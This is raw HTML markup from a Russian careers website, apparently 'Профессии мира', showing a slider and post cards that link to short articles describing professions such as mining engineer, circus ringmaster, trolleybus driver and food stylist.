            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Профессия инженер-горняк &#8212; расскажу как есть</div>
                    
                                            <div class="card-slider__excerpt">                            Инженер-горняк это профессионал, занимающийся разработкой, эксплуатацией горных пород, до того как обогатитель полезных ископаемых получит добытую руду. Он важен в добыче полезных ископаемых: уголь, нефть, газ, руды.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/12/dgrgggggggggggj3.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</div>
                    
                                            <div class="card-slider__excerpt">                            В цирковом контексте термин &#171;шпрехшталмейстер&#187; может относиться к ведущему, диктору или ведущему артисту, который представляет номера, а также взаимодействует с публикой, представляя комментируя                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/hrthyhhyh7854.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой заведующий лабораторией &#8212; польза открытий</div>
                    
                                            <div class="card-slider__excerpt">                            Заведующий лабораторией это человек, ответственный за руководство и управление научно-исследовательской лабораторией. Это обычно высококвалифицированный специалист, обладающий опытом и знаниями в соответствующей области науки.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo.png);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</div>
                    
                                            <div class="card-slider__excerpt">                            Машинист кочегар котельной это специалист, ответственный за обеспечение нормальной работы котельной, поддержание оптимального режима работы котлов. Он занимается загрузкой топлива, контролем температуры                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/rtrteeeee4-1.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой промышленный альпинист &#8212; польза и плюсы</div>
                    
                                            <div class="card-slider__excerpt">                            Промышленные альпинисты это специалисты, которые выполняют работы на высоте, используя специальное снаряжение, технику. Они играют важную роль, выполняя задачи, которые невозможно выполнить с помощью обычных средств.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fdgrthtjuk.png);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Образование</span>                    
                                            <div class="card-slider__title">Кто такой востоковед &#8212; роль в изучении стран и культур</div>
                    
                                            <div class="card-slider__excerpt">                            Востоковед это специалист, который занимается изучением стран, культур Востока. Обладает глубокими знаниями о истории, языке, религии, искусстве, других аспектах восточных стран. Востоковеды играют важную роль.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Компьютерные</span>                    
                                            <div class="card-slider__title">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</div>
                    
                                            <div class="card-slider__excerpt">                            Разработчик нейроинтерфейсов это специалист, который занимается созданием, развитием технологий, позволяющих взаимодействовать между мозгом и компьютером. Он работает над устройствами, позволяющими управлять                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой фуд-стилист расскажем вкусно</div>
                    
                                            <div class="card-slider__excerpt">                            Фуд-стилист – это профессионал, специализирующийся на создании красивых, аппетитных фотографий еды. Он является своего рода художником, который использует свои навыки, творческий подход для того, чтобы                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/feferrrrr6589.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой раскройщик обуви польза фабрикам и людям</div>
                    
                                            <div class="card-slider__excerpt">                            Раскройщик обуви – это специалист, занимающийся разметкой, раскроем материалов для изготовления обуви. Он важен в процессе производства обуви, так как от его работы зависит качество, эффективность производства.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fefefee.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Наука</span>                    
                                            <div class="card-slider__title">Кто такой тканевый инженер &#8212; расскажу подробно</div>
                    
                                            <div class="card-slider__excerpt">                            Тканевый инженер &#8212; это специалист, занимающийся разработкой, производством новых материалов, основанных на тканях. Он использует передовые технологии и методы создания инновационных тканей, которые                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/grgrgrttt885.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой артист театра &#8212; посмотрим изнутри</div>
                    
                                            <div class="card-slider__excerpt">                            Артист театра &#8212; это исполнитель и творец, который создает уникальные образы, передает их зрителям. Театр &#8212; это место, где искусство оживает, становится доступным для зрителей.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-kreativnyj-marketolog-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fvdbfgnghmmg4587.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Реклама</span>                    
                                            <div class="card-slider__title">Кто такой креативный маркетолог какая польза для общества</div>
                    
                                            <div class="card-slider__excerpt">                            Креативный маркетолог &#8212; это специалист, который занимается разработкой, реализацией нестандартных, оригинальных маркетинговых стратегий. Он стремится выделиться на фоне конкурентов, привлечь внимание                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/voditel-trollejbusa-kto-eto-takoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/grgdgfgfh879.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой водитель троллейбуса &#8212; расскажем от А до Я</div>
                    
                                            <div class="card-slider__excerpt">                            Водитель троллейбуса – это профессионал, обеспечивающий безопасную, комфортную перевозку пассажиров на общественном транспорте. Он является ключевым звеном в системе городского транспорта, выполняет важную                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/trhh658.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Аналитика</span>                    
                                            <div class="card-slider__title">Кто такой инновационный менеджер &#8212; роль в развитии организации</div>
                    
                                            <div class="card-slider__excerpt">                            В современном мире, где технологии развиваются с невероятной скоростью, инновационный менеджер играет ключевую роль в развитии организации. Отвечает за создание, внедрение новых идей, продуктов, процессов                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-master-optik-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/erttthmylhmly45.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой мастер-оптик какая польза для общества</div>
                    
                                            <div class="card-slider__excerpt">                            Мастер-оптик – это специалист, который занимается изготовлением, ремонтом, настройкой оптических приборов: очки, бинокли, телескопы, микроскопы. Обладает глубокими знаниями области оптики, умеет работать                        </div>                                    </div>
            </div>
        </a>

    </div>
            </div>
            <div class="swiper-pagination"></div>
            <div class="swiper-button-next swiper-button-white"></div>
            <div class="swiper-button-prev swiper-button-white"></div>
        </div>

	            <div class="slider-thumbnails swiper-container js-swiper-home-thumbnails">
            <div class="swiper-wrapper">
                <div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp);"><span class="slider-thumbnails__title">Профессия инженер-горняк &#8212; расскажу как есть</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой заведующий лабораторией &#8212; польза открытий</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png);"><span class="slider-thumbnails__title">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/rtrteeeee4-1-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой промышленный альпинист &#8212; польза и плюсы</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fdgrthtjuk-335x220.png);"><span class="slider-thumbnails__title">Кто такой востоковед &#8212; роль в изучении стран и культур</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-335x220.webp);"><span class="slider-thumbnails__title">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1-335x220.webp);"><span class="slider-thumbnails__title">Кто такой фуд-стилист расскажем вкусно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/feferrrrr6589-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой раскройщик обуви польза фабрикам и людям</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fefefee-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой тканевый инженер &#8212; расскажу подробно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/grgrgrttt885-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой артист театра &#8212; посмотрим изнутри</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fvdbfgnghmmg4587-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой креативный маркетолог какая польза для общества</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/grgdgfgfh879-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой водитель троллейбуса &#8212; расскажем от А до Я</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/trhh658-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой инновационный менеджер &#8212; роль в развитии организации</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/erttthmylhmly45-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой мастер-оптик какая польза для общества</span></div></div>            </div>
        </div>
        
        
        </div>
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
<div class="section-block section-posts section-preset--bgc-12 is-show-thumbnails-true">
        <div class="post-cards post-cards--horizontal">

        
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/lajfhaki-professii-kto-takoj-mojshhik-okon/">
				<img width="335" height="220" src="/wp-content/uploads/2023/01/dmitrij_Window_cleaner_washes_a_very_large_window_and_does_not__b6fdfd8d-08a7-42cc-8cd2-40d39ca38505-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kurcy-internet-marketinga-performance-kanaly/">Курсы интернет-маркетинга с упором на performance-каналы</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5к.</span></div><div class="post-card__description" itemprop="articleBody">Когда задача — не «разобраться в маркетинге вообще», а управлять цифрами и отвечать за результат, обучение выбирают иначе.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/lajfhaki-professii-kto-takoj-mojshhik-okon/" content="Курсы интернет-маркетинга с упором на performance-каналы">
    <meta itemprop="dateModified" content="2023-01-11">
            <meta itemprop="datePublished" content="2023-01-11T15:26:56+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-3 is-show-thumbnails-true">
        <div class="post-cards post-cards--vertical">

        
<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">104</span></div><div class="post-card__description" itemprop="articleBody">В цирковом контексте термин &#171;шпрехшталмейстер&#187; может относиться к ведущему, диктору или ведущему</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/" content="Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T08:52:18+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/">Кто такой фуд-стилист расскажем вкусно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">138</span></div><div class="post-card__description" itemprop="articleBody">Фуд-стилист – это профессионал, специализирующийся на создании красивых, аппетитных фотографий еды.</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/" content="Кто такой фуд-стилист расскажем вкусно">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T10:34:07+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/grgrgrttt885-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/">Кто такой артист театра &#8212; посмотрим изнутри</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">178</span></div><div class="post-card__description" itemprop="articleBody">Артист театра &#8212; это исполнитель и творец, который создает уникальные образы, передает их зрителям.</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/" content="Кто такой артист театра &#8212; посмотрим изнутри">
    <meta itemprop="dateModified" content="2023-11-23">
            <meta itemprop="datePublished" content="2023-11-23T09:54:46+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/ryhytjytjjytj-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/">Кто же такой инкрустатор &#8212; искусство украшения предметов</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">119</span></div><div class="post-card__description" itemprop="articleBody">Инкрустатор это специалист, занимающийся украшением предметов драгоценными камнями. Отвечает за создание</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/" content="Кто же такой инкрустатор &#8212; искусство украшения предметов">
    <meta itemprop="dateModified" content="2023-11-21">
            <meta itemprop="datePublished" content="2023-11-21T15:59:29+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-1 is-show-thumbnails-true">
        <div class="post-cards post-cards--small">

        
<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="Разработчик нейроинтерфейсов это специалист, который занимается созданием, развитием технологий, позволяющих взаимодействовать между мозгом и компьютером. Он работает над устройствами, позволяющими управлять компьютером, используя мысли. Разработчик нейроинтерфейсов имеет огромный потенциал, приносит пользу безнадёжным, отчаявшимся больным. Одной из основных областей применения является медицина. Разработчик нейроинтерфейсов может помогать своими интерфейсами в разработке новых методов диагностики, лечения разных заболеваний. [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/" content="Кто такой разработчик нейроинтерфейсов &#8212; польза людям">
    <meta itemprop="dateModified" content="2023-12-14">
            <meta itemprop="datePublished" content="2023-12-14T10:29:27+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/trhh658-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">Кто такой инновационный менеджер &#8212; роль в развитии организации</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="В современном мире, где технологии развиваются с невероятной скоростью, инновационный менеджер играет ключевую роль в развитии организации. Отвечает за создание, внедрение новых идей, продуктов, процессов, которые позволяют компании быть конкурентоспособной на рынке. Работа инновационного менеджера включает: анализ рынка, технологических тенденций, поиск новых возможностей для развития бизнеса. А ещё управление проектами по внедрению инноваций, создание и поддержку [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/" content="Кто такой инновационный менеджер &#8212; роль в развитии организации">
    <meta itemprop="dateModified" content="2023-11-22">
            <meta itemprop="datePublished" content="2023-11-22T09:42:33+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/rtrnjymnym-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">Кто такой специалист по data mining &#8212; посмотри изнутри</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="В современном информационном обществе огромное количество данных генерируется каждую секунду. Однако, чтобы эти данные стали полезными, принесли реальную пользу, нужно уметь их анализировать, извлекать ценную информацию. В этом процессе специалист по data mining играет ключевую роль. Он использует разные методы и алгоритмы для обнаружения скрытых закономерностей, трендов, паттернов. Специалист по data mining анализирует данные, выявляет [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/" content="Кто такой специалист по data mining &#8212; посмотри изнутри">
    <meta itemprop="dateModified" content="2023-11-21">
            <meta itemprop="datePublished" content="2023-11-21T05:40:09+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva_2-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">Кто такой врач андролог &#8212; основные задачи и функции врача</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

